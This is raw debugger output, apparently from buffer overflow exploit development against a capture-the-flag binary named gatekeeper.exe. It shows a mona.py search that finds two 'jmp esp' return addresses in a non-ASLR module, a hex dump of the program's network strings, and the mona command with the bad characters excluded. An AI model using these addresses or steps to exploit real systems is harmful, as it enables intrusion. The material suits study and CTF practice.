 7390A0
7390C0
7390D0
7390E0
750700
750710
0BADF00D [+] Writing results to c:\mona\gatekeeper\jmp.txt
0BADF00D - Number of pointers of type 'jmp esp' : 2
0BADF00D [+] Results :
080414C3 0x080414c3 : jmp esp | {PAGE_EXECUTE_READ} [gatekeeper.exe] ASLR: False, Rebase: False, SafeSEH: True, CFG: False, OS: False, v-
080416BF 0x080416bf : jmp esp | {PAGE_EXECUTE_READ} [gatekeeper.exe] ASLR: False, Rebase: False, SafeSEH: True, CFG: False, OS: False, v-
0BADF00D Found a total of 2 pointers
0BADF00D
0BADF00D [+] This mona.py action took 0:00:04.110000
Address Hex dump ASCII
08044000 FF FF FF FF 01 00 00 00
08044008 00 00 00 00 00 00 00 00 ........
08044010 2F 00 00 00 C5 BD 65 BB
08044018 3A 42 9A 44 01 00 00 00
08044020 57 53 41 53 74 61 72 74 WSAStart
08044028 75 70 20 66 61 69 6C 65 up faile
08044030 64 3A 20 25 64 0A 00 00 d: %d...
08044038 33 31 33 33 37 00 00 00 31337...
08044040 67 65 74 61 64 64 72 69 getaddri
08044048 6E 66 6F 20 66 61 69 6C nfo fail
08044050 65 64 3A 20 25 64 0A 00 ed: %d..
08044058 73 6F 63 6B 65 74 28 29 socket()
08044060 20 66 61 69 6C 65 64 20 failed
08044068 77 69 74 68 20 65 72 72 with err
08044070 6F 72 3A 20 25 6C 64 0A or: %ld.
08044078 00 00 00 00 62 69 6E 64 ....bind
08044080 28 29 20 66 61 69 6C 65 () faile
08044088 64 20 77 69 74 68 20 65 d with e
08044090 72 72 6F 72 3A 20 25 64 rror: %d
08044098 0A 00 00 00 6C 69 73 74 ....list
080440A0 65 6E 28 29 20 66 61 69 en() fai
080440A8 6C 65 64 20 77 69 74 68 led with
080440B0 20 65 72 72 6F 72 3A 20 error:
080440B8 25 6C 64 0A 00 00 00 00 %ld.....
080440C0 5B 2B 5D 20 4C 69 73 74 [+] List
080440C8 65 6E 69 6E 67 20 66 6F ening fo
080440D0 72 20 63 6F 6E 6E 65 63 r connec
080440D8 74 69 6F 6E 73 2E 0A 00 tions...
080440E0 61 63 63 65 70 74 20 66 accept f
080440E8 61 69 6C 65 64 3A 20 25 ailed: %
080440F0 64 0A 00 00 52 65 63 65 d...Rece
080440F8 69 76 65 64 20 63 6F 6E ived con
08044100 6E 65 63 74 69 6F 6E 20 nection
!mona jmp -r esp -cpb "\x00\x0a"